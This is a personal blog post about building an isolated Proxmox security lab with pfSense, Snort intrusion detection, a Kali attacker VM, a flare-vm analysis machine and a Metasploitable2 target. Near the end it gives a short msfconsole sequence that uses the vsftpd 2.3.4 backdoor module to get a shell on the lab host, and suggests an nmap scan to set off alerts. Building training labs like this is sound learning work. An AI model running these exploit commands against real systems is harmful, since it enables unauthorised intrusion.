- Published on
Cyber security lab setup with proxmox for pentesting, malware analysis and intrusion detection
- Authors

- Name
- Peter Peerdeman
- @peterpeerdeman
One of my objectives for the freshly setup Proxmox machine was to experiment with a (virtual) security lab. In the lab, I want to safely experiment with exploits and the detonation of malware on various machines, so I will need to have full control over the traffic that going into and out of the machines.
Furthermore, I want to be able to see if anything happening within the lab will trigger an intrusion detection system. Any suspicious behavior should be observable in a dashboard that aggregates these reports and has functionality to trigger notifications.
Let's first make an indexation of all the parts required for this setup:
- A virtual machine host (Proxmox)
- A virtual router (a VM running PFSense)
- An intrusion detection system (Snort, running within PFSense)
- A machine connected to the router (a VM running Kali)
In this first blog, we will focus on setting up the infrastructure for the lab, before we dive into the intrusion detection and the aggregated metrics and logs
Setting up the lab
After installing proxmox and creating a new virtual machine, I used the "download from url" button in the storage / ISO images tab to download one of the pfsense images directly. I followed VirtualizationHowto's Youtube video on the quite uneventful installation of PFSense on the machine.
The thing that is important to keep in mind is that we are creating a virtual, separate network (a "vmbr / network bridge") in proxmox, and configure that network as the lan in the router. After that, we can connect all the lab machines to the new virtual network and make sure they are separated from our primary, physical network.
Setting up the attacker machine
After setting up the interfaces, we need to access the PFSense GUI. This can only be done from a machine on the lan of the router, so we will now create our attacker machine: a VM running Kali. There is a qemu image available, that can be installed to proxmox using the excellent proxmox guide in the kali docs. Afterwards, connect it to the new vmbr network, boot it and access the pfsense interface through the browser.
Classic Intrusion detection
We can now setup Snort, the ageold intrusion detection system that analyses a packet stream and matches packets to pre-specified rules. Snort can be conveniently installed as a service in PFSense. I used the original docs to install the service and setup the rules on which Snort will trigger alerts.
Setting up a target machine
To complement our linux environments, we will add a new VM, load a windows 10 installation and install flare-vm, an excellent installation package that turns a clean windows machine into an all round malware analysis lab with all sorts of tools and applications to analyse, disassemble malware. The getting started documentation on github is pretty accurate, just make sure to have ample disk space available as a full install takes about 60GB. The great thing about a virtual target machine is we can use the snapshots to instantly revert our machine to a previous state, so definitely create a snapshot of the machine after installing flare-vm.
Setting up a vulnerable host
A great kick starter for our lab to get us started with pentesting is running an actually vulnerable server. Metasploitable2 is a linux machine with a multitude of service installed that are vulnerable. I used the post by coyo on the proxmox forums to quickly set up this machine using a proxmox root shell:
wget https://sourceforge.net/projects/metasploitable/files/Metasploitable2/metasploitable-linux-2.0.0.zip
unzip metasploitable-linux-2.0.0.zip
cd Metasploitable2-Linux/
qemu-img convert -O qcow2 Metasploitable.vmdk metasploitable.qcow2
qm create 300 --memory 2048 --cores 2 --name Metasploitable2 --net0 virtio,bridge=vmbr0 --boot c --bootdisk ide0
qm importdisk 300 metasploitable.qcow2 local-lvm
qm set 300 --ide0 local-lvm:vm-300-disk-0
Launching our first exploit

Of course, this should probably be a completely separate blog, but while we are at it, let's briefly use the Kali VM machine to exploit the vulnerable VSFTP server on metasploitable. Log into the machine, fire up a terminal, launch msfconsole and use the following commands to specify the ip of the metasploitable server and watch the magic of a reverse shell happening before your eye:
msfconsole
use unix/ftp/vsftpd_234_backdoor
set RHOST=10.0.1.12
exploit

ls
whoami

Triggering our first Intrusion Detection alert
Now that the whole lab is setup, we can trigger our first intrusion detection alert, for instance by performing an nmap command from our attacker machine. Log into pfsense, go to Services / Snort / Alerts and watch the intrusion detection alerts in the pfsense alert log!
In the next blog of the intrusion detection series we will store these intrusion detection alerts into a Loki log database and visualise the logs in Grafana